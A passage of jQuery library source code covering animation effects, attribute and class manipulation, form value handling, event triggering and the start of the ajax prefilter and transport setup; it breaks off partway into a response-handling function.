jQuery.fn.extend( {
	fadeTo: function( speed, to, easing, callback ) {

		// Show any hidden elements after setting opacity to 0
		return this.filter( isHiddenWithinTree ).css( "opacity", 0 ).show()

			// Animate to the value specified
			.end().animate( { opacity: to }, speed, easing, callback );
	},
	animate: function( prop, speed, easing, callback ) {
		var empty = jQuery.isEmptyObject( prop ),
			optall = jQuery.speed( speed, easing, callback ),
			doAnimation = function() {

				// Operate on a copy of prop so per-property easing won't be lost
				var anim = Animation( this, jQuery.extend( {}, prop ), optall );

				// Empty animations, or finishing resolves immediately
				if ( empty || dataPriv.get( this, "finish" ) ) {
					anim.stop( true );
				}
			};

		doAnimation.finish = doAnimation;

		return empty || optall.queue === false ?
			this.each( doAnimation ) :
			this.queue( optall.queue, doAnimation );
	},
	stop: function( type, clearQueue, gotoEnd ) {
		var stopQueue = function( hooks ) {
			var stop = hooks.stop;
			delete hooks.stop;
			stop( gotoEnd );
		};

		if ( typeof type !== "string" ) {
			gotoEnd = clearQueue;
			clearQueue = type;
			type = undefined;
		}
		if ( clearQueue ) {
			this.queue( type || "fx", [] );
		}

		return this.each( function() {
			var dequeue = true,
				index = type != null && type + "queueHooks",
				timers = jQuery.timers,
				data = dataPriv.get( this );

			if ( index ) {
				if ( data[ index ] && data[ index ].stop ) {
					stopQueue( data[ index ] );
				}
			} else {
				for ( index in data ) {
					if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
						stopQueue( data[ index ] );
					}
				}
			}

			for ( index = timers.length; index--; ) {
				if ( timers[ index ].elem === this &&
					( type == null || timers[ index ].queue === type ) ) {

					timers[ index ].anim.stop( gotoEnd );
					dequeue = false;
					timers.splice( index, 1 );
				}
			}

			// Start the next in the queue if the last step wasn't forced.
			// Timers currently will call their complete callbacks, which
			// will dequeue but only if they were gotoEnd.
			if ( dequeue || !gotoEnd ) {
				jQuery.dequeue( this, type );
			}
		} );
	},
	finish: function( type ) {
		if ( type !== false ) {
			type = type || "fx";
		}
		return this.each( function() {
			var index,
				data = dataPriv.get( this ),
				queue = data[ type + "queue" ],
				hooks = data[ type + "queueHooks" ],
				timers = jQuery.timers,
				length = queue ? queue.length : 0;

			// Enable finishing flag on private data
			data.finish = true;

			// Empty the queue first
			jQuery.queue( this, type, [] );

			if ( hooks && hooks.stop ) {
				hooks.stop.call( this, true );
			}

			// Look for any active animations, and finish them
			for ( index = timers.length; index--; ) {
				if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
					timers[ index ].anim.stop( true );
					timers.splice( index, 1 );
				}
			}

			// Look for any animations in the old queue and finish them
			for ( index = 0; index < length; index++ ) {
				if ( queue[ index ] && queue[ index ].finish ) {
					queue[ index ].finish.call( this );
				}
			}

			// Turn off finishing flag
			delete data.finish;
		} );
	}
} );

jQuery.each( [ "toggle", "show", "hide" ], function( _i, name ) {
	var cssFn = jQuery.fn[ name ];
	jQuery.fn[ name ] = function( speed, easing, callback ) {
		return speed == null || typeof speed === "boolean" ?
			cssFn.apply( this, arguments ) :
			this.animate( genFx( name, true ), speed, easing, callback );
	};
} );

// Generate shortcuts for custom animations
jQuery.each( {
	slideDown: genFx( "show" ),
	slideUp: genFx( "hide" ),
	slideToggle: genFx( "toggle" ),
	fadeIn: { opacity: "show" },
	fadeOut: { opacity: "hide" },
	fadeToggle: { opacity: "toggle" }
}, function( name, props ) {
	jQuery.fn[ name ] = function( speed, easing, callback ) {
		return this.animate( props, speed, easing, callback );
	};
} );

jQuery.timers = [];
jQuery.fx.tick = function() {
	var timer,
		i = 0,
		timers = jQuery.timers;

	fxNow = Date.now();

	for ( ; i < timers.length; i++ ) {
		timer = timers[ i ];

		// Run the timer and safely remove it when done (allowing for external removal)
		if ( !timer() && timers[ i ] === timer ) {
			timers.splice( i--, 1 );
		}
	}

	if ( !timers.length ) {
		jQuery.fx.stop();
	}
	fxNow = undefined;
};

jQuery.fx.timer = function( timer ) {
	jQuery.timers.push( timer );
	jQuery.fx.start();
};

jQuery.fx.interval = 13;
jQuery.fx.start = function() {
	if ( inProgress ) {
		return;
	}

	inProgress = true;
	schedule();
};

jQuery.fx.stop = function() {
	inProgress = null;
};

jQuery.fx.speeds = {
	slow: 600,
	fast: 200,

	// Default speed
	_default: 400
};


// Based off of the plugin by Clint Helfers, with permission.
jQuery.fn.delay = function( time, type ) {
	time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
	type = type || "fx";

	return this.queue( type, function( next, hooks ) {
		var timeout = window.setTimeout( next, time );
		hooks.stop = function() {
			window.clearTimeout( timeout );
		};
	} );
};


( function() {
	var input = document.createElement( "input" ),
		select = document.createElement( "select" ),
		opt = select.appendChild( document.createElement( "option" ) );

	input.type = "checkbox";

	// Support: Android <=4.3 only
	// Default value for a checkbox should be "on"
	support.checkOn = input.value !== "";

	// Support: IE <=11 only
	// Must access selectedIndex to make default options select
	support.optSelected = opt.selected;

	// Support: IE <=11 only
	// An input loses its value after becoming a radio
	input = document.createElement( "input" );
	input.value = "t";
	input.type = "radio";
	support.radioValue = input.value === "t";
} )();


var boolHook,
	attrHandle = jQuery.expr.attrHandle;

jQuery.fn.extend( {
	attr: function( name, value ) {
		return access( this, jQuery.attr, name, value, arguments.length > 1 );
	},

	removeAttr: function( name ) {
		return this.each( function() {
			jQuery.removeAttr( this, name );
		} );
	}
} );

jQuery.extend( {
	attr: function( elem, name, value ) {
		var ret, hooks,
			nType = elem.nodeType;

		// Don't get/set attributes on text, comment and attribute nodes
		if ( nType === 3 || nType === 8 || nType === 2 ) {
			return;
		}

		// Fallback to prop when attributes are not supported
		if ( typeof elem.getAttribute === "undefined" ) {
			return jQuery.prop( elem, name, value );
		}

		// Attribute hooks are determined by the lowercase version
		// Grab necessary hook if one is defined
		if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
			hooks = jQuery.attrHooks[ name.toLowerCase() ] ||
				( jQuery.expr.match.bool.test( name ) ? boolHook : undefined );
		}

		if ( value !== undefined ) {
			if ( value === null ) {
				jQuery.removeAttr( elem, name );
				return;
			}

			if ( hooks && "set" in hooks &&
				( ret = hooks.set( elem, value, name ) ) !== undefined ) {
				return ret;
			}

			elem.setAttribute( name, value + "" );
			return value;
		}

		if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
			return ret;
		}

		ret = jQuery.find.attr( elem, name );

		// Non-existent attributes return null, we normalize to undefined
		return ret == null ? undefined : ret;
	},

	attrHooks: {
		type: {
			set: function( elem, value ) {
				if ( !support.radioValue && value === "radio" &&
					nodeName( elem, "input" ) ) {
					var val = elem.value;
					elem.setAttribute( "type", value );
					if ( val ) {
						elem.value = val;
					}
					return value;
				}
			}
		}
	},

	removeAttr: function( elem, value ) {
		var name,
			i = 0,

			// Attribute names can contain non-HTML whitespace characters
			// https://html.spec.whatwg.org/multipage/syntax.html#attributes-2
			attrNames = value && value.match( rnothtmlwhite );

		if ( attrNames && elem.nodeType === 1 ) {
			while ( ( name = attrNames[ i++ ] ) ) {
				elem.removeAttribute( name );
			}
		}
	}
} );

// Hooks for boolean attributes
boolHook = {
	set: function( elem, value, name ) {
		if ( value === false ) {

			// Remove boolean attributes when set to false
			jQuery.removeAttr( elem, name );
		} else {
			elem.setAttribute( name, name );
		}
		return name;
	}
};

jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( _i, name ) {
	var getter = attrHandle[ name ] || jQuery.find.attr;

	attrHandle[ name ] = function( elem, name, isXML ) {
		var ret, handle,
			lowercaseName = name.toLowerCase();

		if ( !isXML ) {

			// Avoid an infinite loop by temporarily removing this function from the getter
			handle = attrHandle[ lowercaseName ];
			attrHandle[ lowercaseName ] = ret;
			ret = getter( elem, name, isXML ) != null ?
				lowercaseName :
				null;
			attrHandle[ lowercaseName ] = handle;
		}
		return ret;
	};
} );




var rfocusable = /^(?:input|select|textarea|button)$/i,
	rclickable = /^(?:a|area)$/i;

jQuery.fn.extend( {
	prop: function( name, value ) {
		return access( this, jQuery.prop, name, value, arguments.length > 1 );
	},

	removeProp: function( name ) {
		return this.each( function() {
			delete this[ jQuery.propFix[ name ] || name ];
		} );
	}
} );

jQuery.extend( {
	prop: function( elem, name, value ) {
		var ret, hooks,
			nType = elem.nodeType;

		// Don't get/set properties on text, comment and attribute nodes
		if ( nType === 3 || nType === 8 || nType === 2 ) {
			return;
		}

		if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

			// Fix name and attach hooks
			name = jQuery.propFix[ name ] || name;
			hooks = jQuery.propHooks[ name ];
		}

		if ( value !== undefined ) {
			if ( hooks && "set" in hooks &&
				( ret = hooks.set( elem, value, name ) ) !== undefined ) {
				return ret;
			}

			return ( elem[ name ] = value );
		}

		if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
			return ret;
		}

		return elem[ name ];
	},

	propHooks: {
		tabIndex: {
			get: function( elem ) {

				// Support: IE <=9 - 11 only
				// elem.tabIndex doesn't always return the
				// correct value when it hasn't been explicitly set
				// Use proper attribute retrieval (trac-12072)
				var tabindex = jQuery.find.attr( elem, "tabindex" );

				if ( tabindex ) {
					return parseInt( tabindex, 10 );
				}

				if (
					rfocusable.test( elem.nodeName ) ||
					rclickable.test( elem.nodeName ) &&
					elem.href
				) {
					return 0;
				}

				return -1;
			}
		}
	},

	propFix: {
		"for": "htmlFor",
		"class": "className"
	}
} );

// Support: IE <=11 only
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
// eslint rule "no-unused-expressions" is disabled for this code
// since it considers such accessions noop
if ( !support.optSelected ) {
	jQuery.propHooks.selected = {
		get: function( elem ) {

			/* eslint no-unused-expressions: "off" */

			var parent = elem.parentNode;
			if ( parent && parent.parentNode ) {
				parent.parentNode.selectedIndex;
			}
			return null;
		},
		set: function( elem ) {

			/* eslint no-unused-expressions: "off" */

			var parent = elem.parentNode;
			if ( parent ) {
				parent.selectedIndex;

				if ( parent.parentNode ) {
					parent.parentNode.selectedIndex;
				}
			}
		}
	};
}

jQuery.each( [
	"tabIndex",
	"readOnly",
	"maxLength",
	"cellSpacing",
	"cellPadding",
	"rowSpan",
	"colSpan",
	"useMap",
	"frameBorder",
	"contentEditable"
], function() {
	jQuery.propFix[ this.toLowerCase() ] = this;
} );




	// Strip and collapse whitespace according to HTML spec
	// https://infra.spec.whatwg.org/#strip-and-collapse-ascii-whitespace
	function stripAndCollapse( value ) {
		var tokens = value.match( rnothtmlwhite ) || [];
		return tokens.join( " " );
	}


function getClass( elem ) {
	return elem.getAttribute && elem.getAttribute( "class" ) || "";
}

function classesToArray( value ) {
	if ( Array.isArray( value ) ) {
		return value;
	}
	if ( typeof value === "string" ) {
		return value.match( rnothtmlwhite ) || [];
	}
	return [];
}

jQuery.fn.extend( {
	addClass: function( value ) {
		var classNames, cur, curValue, className, i, finalValue;

		if ( isFunction( value ) ) {
			return this.each( function( j ) {
				jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
			} );
		}

		classNames = classesToArray( value );

		if ( classNames.length ) {
			return this.each( function() {
				curValue = getClass( this );
				cur = this.nodeType === 1 && ( " " + stripAndCollapse( curValue ) + " " );

				if ( cur ) {
					for ( i = 0; i < classNames.length; i++ ) {
						className = classNames[ i ];
						if ( cur.indexOf( " " + className + " " ) < 0 ) {
							cur += className + " ";
						}
					}

					// Only assign if different to avoid unneeded rendering.
					finalValue = stripAndCollapse( cur );
					if ( curValue !== finalValue ) {
						this.setAttribute( "class", finalValue );
					}
				}
			} );
		}

		return this;
	},

	removeClass: function( value ) {
		var classNames, cur, curValue, className, i, finalValue;

		if ( isFunction( value ) ) {
			return this.each( function( j ) {
				jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
			} );
		}

		if ( !arguments.length ) {
			return this.attr( "class", "" );
		}

		classNames = classesToArray( value );

		if ( classNames.length ) {
			return this.each( function() {
				curValue = getClass( this );

				// This expression is here for better compressibility (see addClass)
				cur = this.nodeType === 1 && ( " " + stripAndCollapse( curValue ) + " " );

				if ( cur ) {
					for ( i = 0; i < classNames.length; i++ ) {
						className = classNames[ i ];

						// Remove *all* instances
						while ( cur.indexOf( " " + className + " " ) > -1 ) {
							cur = cur.replace( " " + className + " ", " " );
						}
					}

					// Only assign if different to avoid unneeded rendering.
					finalValue = stripAndCollapse( cur );
					if ( curValue !== finalValue ) {
						this.setAttribute( "class", finalValue );
					}
				}
			} );
		}

		return this;
	},

	toggleClass: function( value, stateVal ) {
		var classNames, className, i, self,
			type = typeof value,
			isValidValue = type === "string" || Array.isArray( value );

		if ( isFunction( value ) ) {
			return this.each( function( i ) {
				jQuery( this ).toggleClass(
					value.call( this, i, getClass( this ), stateVal ),
					stateVal
				);
			} );
		}

		if ( typeof stateVal === "boolean" && isValidValue ) {
			return stateVal ? this.addClass( value ) : this.removeClass( value );
		}

		classNames = classesToArray( value );

		return this.each( function() {
			if ( isValidValue ) {

				// Toggle individual class names
				self = jQuery( this );

				for ( i = 0; i < classNames.length; i++ ) {
					className = classNames[ i ];

					// Check each className given, space separated list
					if ( self.hasClass( className ) ) {
						self.removeClass( className );
					} else {
						self.addClass( className );
					}
				}

			// Toggle whole class name
			} else if ( value === undefined || type === "boolean" ) {
				className = getClass( this );
				if ( className ) {

					// Store className if set
					dataPriv.set( this, "__className__", className );
				}

				// If the element has a class name or if we're passed `false`,
				// then remove the whole classname (if there was one, the above saved it).
				// Otherwise bring back whatever was previously saved (if anything),
				// falling back to the empty string if nothing was stored.
				if ( this.setAttribute ) {
					this.setAttribute( "class",
						className || value === false ?
							"" :
							dataPriv.get( this, "__className__" ) || ""
					);
				}
			}
		} );
	},

	hasClass: function( selector ) {
		var className, elem,
			i = 0;

		className = " " + selector + " ";
		while ( ( elem = this[ i++ ] ) ) {
			if ( elem.nodeType === 1 &&
				( " " + stripAndCollapse( getClass( elem ) ) + " " ).indexOf( className ) > -1 ) {
				return true;
			}
		}

		return false;
	}
} );




var rreturn = /\r/g;

jQuery.fn.extend( {
	val: function( value ) {
		var hooks, ret, valueIsFunction,
			elem = this[ 0 ];

		if ( !arguments.length ) {
			if ( elem ) {
				hooks = jQuery.valHooks[ elem.type ] ||
					jQuery.valHooks[ elem.nodeName.toLowerCase() ];

				if ( hooks &&
					"get" in hooks &&
					( ret = hooks.get( elem, "value" ) ) !== undefined
				) {
					return ret;
				}

				ret = elem.value;

				// Handle most common string cases
				if ( typeof ret === "string" ) {
					return ret.replace( rreturn, "" );
				}

				// Handle cases where value is null/undef or number
				return ret == null ? "" : ret;
			}

			return;
		}

		valueIsFunction = isFunction( value );

		return this.each( function( i ) {
			var val;

			if ( this.nodeType !== 1 ) {
				return;
			}

			if ( valueIsFunction ) {
				val = value.call( this, i, jQuery( this ).val() );
			} else {
				val = value;
			}

			// Treat null/undefined as ""; convert numbers to string
			if ( val == null ) {
				val = "";

			} else if ( typeof val === "number" ) {
				val += "";

			} else if ( Array.isArray( val ) ) {
				val = jQuery.map( val, function( value ) {
					return value == null ? "" : value + "";
				} );
			}

			hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

			// If set returns undefined, fall back to normal setting
			if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
				this.value = val;
			}
		} );
	}
} );

jQuery.extend( {
	valHooks: {
		option: {
			get: function( elem ) {

				var val = jQuery.find.attr( elem, "value" );
				return val != null ?
					val :

					// Support: IE <=10 - 11 only
					// option.text throws exceptions (trac-14686, trac-14858)
					// Strip and collapse whitespace
					// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
					stripAndCollapse( jQuery.text( elem ) );
			}
		},
		select: {
			get: function( elem ) {
				var value, option, i,
					options = elem.options,
					index = elem.selectedIndex,
					one = elem.type === "select-one",
					values = one ? null : [],
					max = one ? index + 1 : options.length;

				if ( index < 0 ) {
					i = max;

				} else {
					i = one ? index : 0;
				}

				// Loop through all the selected options
				for ( ; i < max; i++ ) {
					option = options[ i ];

					// Support: IE <=9 only
					// IE8-9 doesn't update selected after form reset (trac-2551)
					if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							!option.disabled &&
							( !option.parentNode.disabled ||
								!nodeName( option.parentNode, "optgroup" ) ) ) {

						// Get the specific value for the option
						value = jQuery( option ).val();

						// We don't need an array for one selects
						if ( one ) {
							return value;
						}

						// Multi-Selects return an array
						values.push( value );
					}
				}

				return values;
			},

			set: function( elem, value ) {
				var optionSet, option,
					options = elem.options,
					values = jQuery.makeArray( value ),
					i = options.length;

				while ( i-- ) {
					option = options[ i ];

					/* eslint-disable no-cond-assign */

					if ( option.selected =
						jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1
					) {
						optionSet = true;
					}

					/* eslint-enable no-cond-assign */
				}

				// Force browsers to behave consistently when non-matching value is set
				if ( !optionSet ) {
					elem.selectedIndex = -1;
				}
				return values;
			}
		}
	}
} );

// Radios and checkboxes getter/setter
jQuery.each( [ "radio", "checkbox" ], function() {
	jQuery.valHooks[ this ] = {
		set: function( elem, value ) {
			if ( Array.isArray( value ) ) {
				return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
			}
		}
	};
	if ( !support.checkOn ) {
		jQuery.valHooks[ this ].get = function( elem ) {
			return elem.getAttribute( "value" ) === null ? "on" : elem.value;
		};
	}
} );




// Return jQuery for attributes-only inclusion


support.focusin = "onfocusin" in window;


var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
	stopPropagationCallback = function( e ) {
		e.stopPropagation();
	};

jQuery.extend( jQuery.event, {

	trigger: function( event, data, elem, onlyHandlers ) {

		var i, cur, tmp, bubbleType, ontype, handle, special, lastElement,
			eventPath = [ elem || document ],
			type = hasOwn.call( event, "type" ) ? event.type : event,
			namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

		cur = lastElement = tmp = elem = elem || document;

		// Don't do events on text and comment nodes
		if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
			return;
		}

		// focus/blur morphs to focusin/out; ensure we're not firing them right now
		if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
			return;
		}

		if ( type.indexOf( "." ) > -1 ) {

			// Namespaced trigger; create a regexp to match event type in handle()
			namespaces = type.split( "." );
			type = namespaces.shift();
			namespaces.sort();
		}
		ontype = type.indexOf( ":" ) < 0 && "on" + type;

		// Caller can pass in a jQuery.Event object, Object, or just an event type string
		event = event[ jQuery.expando ] ?
			event :
			new jQuery.Event( type, typeof event === "object" && event );

		// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
		event.isTrigger = onlyHandlers ? 2 : 3;
		event.namespace = namespaces.join( "." );
		event.rnamespace = event.namespace ?
			new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
			null;

		// Clean up the event in case it is being reused
		event.result = undefined;
		if ( !event.target ) {
			event.target = elem;
		}

		// Clone any incoming data and prepend the event, creating the handler arg list
		data = data == null ?
			[ event ] :
			jQuery.makeArray( data, [ event ] );

		// Allow special events to draw outside the lines
		special = jQuery.event.special[ type ] || {};
		if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
			return;
		}

		// Determine event propagation path in advance, per W3C events spec (trac-9951)
		// Bubble up to document, then to window; watch for a global ownerDocument var (trac-9724)
		if ( !onlyHandlers && !special.noBubble && !isWindow( elem ) ) {

			bubbleType = special.delegateType || type;
			if ( !rfocusMorph.test( bubbleType + type ) ) {
				cur = cur.parentNode;
			}
			for ( ; cur; cur = cur.parentNode ) {
				eventPath.push( cur );
				tmp = cur;
			}

			// Only add window if we got to document (e.g., not plain obj or detached DOM)
			if ( tmp === ( elem.ownerDocument || document ) ) {
				eventPath.push( tmp.defaultView || tmp.parentWindow || window );
			}
		}

		// Fire handlers on the event path
		i = 0;
		while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {
			lastElement = cur;
			event.type = i > 1 ?
				bubbleType :
				special.bindType || type;

			// jQuery handler
			handle = ( dataPriv.get( cur, "events" ) || Object.create( null ) )[ event.type ] &&
				dataPriv.get( cur, "handle" );
			if ( handle ) {
				handle.apply( cur, data );
			}

			// Native handler
			handle = ontype && cur[ ontype ];
			if ( handle && handle.apply && acceptData( cur ) ) {
				event.result = handle.apply( cur, data );
				if ( event.result === false ) {
					event.preventDefault();
				}
			}
		}
		event.type = type;

		// If nobody prevented the default action, do it now
		if ( !onlyHandlers && !event.isDefaultPrevented() ) {

			if ( ( !special._default ||
				special._default.apply( eventPath.pop(), data ) === false ) &&
				acceptData( elem ) ) {

				// Call a native DOM method on the target with the same name as the event.
				// Don't do default actions on window, that's where global variables be (trac-6170)
				if ( ontype && isFunction( elem[ type ] ) && !isWindow( elem ) ) {

					// Don't re-trigger an onFOO event when we call its FOO() method
					tmp = elem[ ontype ];

					if ( tmp ) {
						elem[ ontype ] = null;
					}

					// Prevent re-triggering of the same event, since we already bubbled it above
					jQuery.event.triggered = type;

					if ( event.isPropagationStopped() ) {
						lastElement.addEventListener( type, stopPropagationCallback );
					}

					elem[ type ]();

					if ( event.isPropagationStopped() ) {
						lastElement.removeEventListener( type, stopPropagationCallback );
					}

					jQuery.event.triggered = undefined;

					if ( tmp ) {
						elem[ ontype ] = tmp;
					}
				}
			}
		}

		return event.result;
	},

	// Piggyback on a donor event to simulate a different one
	// Used only for `focus(in | out)` events
	simulate: function( type, elem, event ) {
		var e = jQuery.extend(
			new jQuery.Event(),
			event,
			{
				type: type,
				isSimulated: true
			}
		);

		jQuery.event.trigger( e, null, elem );
	}

} );

jQuery.fn.extend( {

	trigger: function( type, data ) {
		return this.each( function() {
			jQuery.event.trigger( type, data, this );
		} );
	},
	triggerHandler: function( type, data ) {
		var elem = this[ 0 ];
		if ( elem ) {
			return jQuery.event.trigger( type, data, elem, true );
		}
	}
} );


// Support: Firefox <=44
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome <=48 - 49, Safari <=9.0 - 9.1
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://bugs.chromium.org/p/chromium/issues/detail?id=449857
if ( !support.focusin ) {
	jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

		// Attach a single capturing handler on the document while someone wants focusin/focusout
		var handler = function( event ) {
			jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
		};

		jQuery.event.special[ fix ] = {
			setup: function() {

				// Handle: regular nodes (via `this.ownerDocument`), window
				// (via `this.document`) & document (via `this`).
				var doc = this.ownerDocument || this.document || this,
					attaches = dataPriv.access( doc, fix );

				if ( !attaches ) {
					doc.addEventListener( orig, handler, true );
				}
				dataPriv.access( doc, fix, ( attaches || 0 ) + 1 );
			},
			teardown: function() {
				var doc = this.ownerDocument || this.document || this,
					attaches = dataPriv.access( doc, fix ) - 1;

				if ( !attaches ) {
					doc.removeEventListener( orig, handler, true );
					dataPriv.remove( doc, fix );

				} else {
					dataPriv.access( doc, fix, attaches );
				}
			}
		};
	} );
}
var location = window.location;

var nonce = { guid: Date.now() };

var rquery = ( /\?/ );



// Cross-browser xml parsing
jQuery.parseXML = function( data ) {
	var xml, parserErrorElem;
	if ( !data || typeof data !== "string" ) {
		return null;
	}

	// Support: IE 9 - 11 only
	// IE throws on parseFromString with invalid input.
	try {
		xml = ( new window.DOMParser() ).parseFromString( data, "text/xml" );
	} catch ( e ) {}

	parserErrorElem = xml && xml.getElementsByTagName( "parsererror" )[ 0 ];
	if ( !xml || parserErrorElem ) {
		jQuery.error( "Invalid XML: " + (
			parserErrorElem ?
				jQuery.map( parserErrorElem.childNodes, function( el ) {
					return el.textContent;
				} ).join( "\n" ) :
				data
		) );
	}
	return xml;
};


var
	rbracket = /\[\]$/,
	rCRLF = /\r?\n/g,
	rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
	rsubmittable = /^(?:input|select|textarea|keygen)/i;

function buildParams( prefix, obj, traditional, add ) {
	var name;

	if ( Array.isArray( obj ) ) {

		// Serialize array item.
		jQuery.each( obj, function( i, v ) {
			if ( traditional || rbracket.test( prefix ) ) {

				// Treat each array item as a scalar.
				add( prefix, v );

			} else {

				// Item is non-scalar (array or object), encode its numeric index.
				buildParams(
					prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
					v,
					traditional,
					add
				);
			}
		} );

	} else if ( !traditional && toType( obj ) === "object" ) {

		// Serialize object item.
		for ( name in obj ) {
			buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
		}

	} else {

		// Serialize scalar item.
		add( prefix, obj );
	}
}

// Serialize an array of form elements or a set of
// key/values into a query string
jQuery.param = function( a, traditional ) {
	var prefix,
		s = [],
		add = function( key, valueOrFunction ) {

			// If value is a function, invoke it and use its return value
			var value = isFunction( valueOrFunction ) ?
				valueOrFunction() :
				valueOrFunction;

			s[ s.length ] = encodeURIComponent( key ) + "=" +
				encodeURIComponent( value == null ? "" : value );
		};

	if ( a == null ) {
		return "";
	}

	// If an array was passed in, assume that it is an array of form elements.
	if ( Array.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

		// Serialize the form elements
		jQuery.each( a, function() {
			add( this.name, this.value );
		} );

	} else {

		// If traditional, encode the "old" way (the way 1.3.2 or older
		// did it), otherwise encode params recursively.
		for ( prefix in a ) {
			buildParams( prefix, a[ prefix ], traditional, add );
		}
	}

	// Return the resulting serialization
	return s.join( "&" );
};

jQuery.fn.extend( {
	serialize: function() {
		return jQuery.param( this.serializeArray() );
	},
	serializeArray: function() {
		return this.map( function() {

			// Can add propHook for "elements" to filter or add form elements
			var elements = jQuery.prop( this, "elements" );
			return elements ? jQuery.makeArray( elements ) : this;
		} ).filter( function() {
			var type = this.type;

			// Use .is( ":disabled" ) so that fieldset[disabled] works
			return this.name && !jQuery( this ).is( ":disabled" ) &&
				rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
				( this.checked || !rcheckableType.test( type ) );
		} ).map( function( _i, elem ) {
			var val = jQuery( this ).val();

			if ( val == null ) {
				return null;
			}

			if ( Array.isArray( val ) ) {
				return jQuery.map( val, function( val ) {
					return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} );
			}

			return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
		} ).get();
	}
} );


var
	r20 = /%20/g,
	rhash = /#.*$/,
	rantiCache = /([?&])_=[^&]*/,
	rheaders = /^(.*?):[ \t]*([^\r\n]*)$/mg,

	// trac-7653, trac-8125, trac-8152: local protocol detection
	rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
	rnoContent = /^(?:GET|HEAD)$/,
	rprotocol = /^\/\//,

	/* Prefilters
	 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
	 * 2) These are called:
	 *    - BEFORE asking for a transport
	 *    - AFTER param serialization (s.data is a string if s.processData is true)
	 * 3) key is the dataType
	 * 4) the catchall symbol "*" can be used
	 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
	 */
	prefilters = {},

	/* Transports bindings
	 * 1) key is the dataType
	 * 2) the catchall symbol "*" can be used
	 * 3) selection will start with transport dataType and THEN go to "*" if needed
	 */
	transports = {},

	// Avoid comment-prolog char sequence (trac-10098); must appease lint and evade compression
	allTypes = "*/".concat( "*" ),

	// Anchor tag for parsing the document origin
	originAnchor = document.createElement( "a" );

originAnchor.href = location.href;

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
function addToPrefiltersOrTransports( structure ) {

	// dataTypeExpression is optional and defaults to "*"
	return function( dataTypeExpression, func ) {

		if ( typeof dataTypeExpression !== "string" ) {
			func = dataTypeExpression;
			dataTypeExpression = "*";
		}

		var dataType,
			i = 0,
			dataTypes = dataTypeExpression.toLowerCase().match( rnothtmlwhite ) || [];

		if ( isFunction( func ) ) {

			// For each dataType in the dataTypeExpression
			while ( ( dataType = dataTypes[ i++ ] ) ) {

				// Prepend if requested
				if ( dataType[ 0 ] === "+" ) {
					dataType = dataType.slice( 1 ) || "*";
					( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

				// Otherwise append
				} else {
					( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
				}
			}
		}
	};
}

// Base inspection function for prefilters and transports
function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

	var inspected = {},
		seekingTransport = ( structure === transports );

	function inspect( dataType ) {
		var selected;
		inspected[ dataType ] = true;
		jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
			var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
			if ( typeof dataTypeOrTransport === "string" &&
				!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

				options.dataTypes.unshift( dataTypeOrTransport );
				inspect( dataTypeOrTransport );
				return false;
			} else if ( seekingTransport ) {
				return !( selected = dataTypeOrTransport );
			}
		} );
		return selected;
	}

	return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes trac-9887
function ajaxExtend( target, src ) {
	var key, deep,
		flatOptions = jQuery.ajaxSettings.flatOptions || {};

	for ( key in src ) {
		if ( src[ key ] !== undefined ) {
			( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
		}
	}
	if ( deep ) {
		jQuery.extend( true, target, deep );
	}

	return target;
}

/* Handles responses to an ajax request:
 * - finds the right dataType (mediates between content-type and expected dataType)
 * - returns the corresponding response
 */
function ajaxHandleResponses( s, jqXHR, responses ) {

